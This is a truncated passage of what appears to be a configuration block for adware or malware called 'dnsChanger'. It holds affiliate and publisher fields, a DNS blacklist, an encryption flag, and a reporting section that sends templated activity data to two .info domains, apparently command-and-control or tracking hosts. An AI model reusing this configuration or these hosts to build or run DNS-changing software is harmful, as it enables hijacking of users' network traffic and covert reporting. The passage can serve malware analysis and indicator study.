
    dnsChanger =     {

        affiliate = "";

        "blacklist_dns" =         (

        );

        encrypt = true;

        "external_id" = 0;

        "product_name" = dnsChanger;

        "publisher_id" = 0;

        raw = true;

        reports =         {

            "dnsChanger_activity" =             {

                async = false;

                body = "r={dnsChanger->reports->dn
sChanger_activity->template}&rc={dnsChanger}";

                "connection_timeout" = 5;

                domains =                 (

                    "honouncil.info",

                    "gorensin.info"

                );
